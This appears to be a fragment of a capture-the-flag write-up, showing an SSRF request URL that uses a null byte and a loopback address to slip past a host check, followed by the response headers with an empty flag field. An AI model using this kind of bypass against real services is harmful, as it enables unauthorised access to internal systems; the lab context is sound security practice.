 c034430b-0e34-49ea-b020-89892637367c.node3.buuoj.cn/?url=http://127.0.0.123%00.ctfhub.com
rray
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 25 May 2020 12:28:02 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{ }
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8